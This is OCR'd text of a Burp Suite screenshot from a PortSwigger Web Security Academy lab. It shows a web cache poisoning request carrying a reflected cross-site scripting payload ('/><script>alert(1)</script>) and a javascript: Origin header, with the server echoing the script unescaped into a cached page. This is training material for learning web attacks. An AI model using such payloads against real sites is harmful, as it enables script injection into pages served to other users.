 Request
Pretty Raw Hex
\n
1 GET /?test='/><script>alert(1)</script><a>'a
HTTP/2
2 Host:
0a68004803664d558681b8a800650043.web-security-
academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
5 Sec-Websocket-Version: 13
6 Sec-Websocket-Key: 7okcaZVd7QHqG6IR/kturw==
7 Sec-Fetch-Dest: websocket
8 Sec-Fetch-Mode: websocket
9 Sec-Fetch-Site: same-origin
10 Cache-Control: no-cache
11 Upgrade: websocket
12 Content-Length: 0
13 Pragma: x-get-cache-key
14 Accept-Encoding: gzip, deflate, cachebuster
15 Accept: */*, text/cachebuster
16 Cookie: cachebuster=1
17 Origin: javascript:alert(1)
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 17
6 X-Cache-Key: /$$origin=javascript:alert(1)
7 X-Cache: hit
8 Content-Length: 8293
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=
stylesheet>
15 <link rel="canonical" href='
//0a68004803664d558681b8a800650043.web-securi
ty-academy.net/?test='/>
<script>
alert(1)
</script>
<a>
'a'/>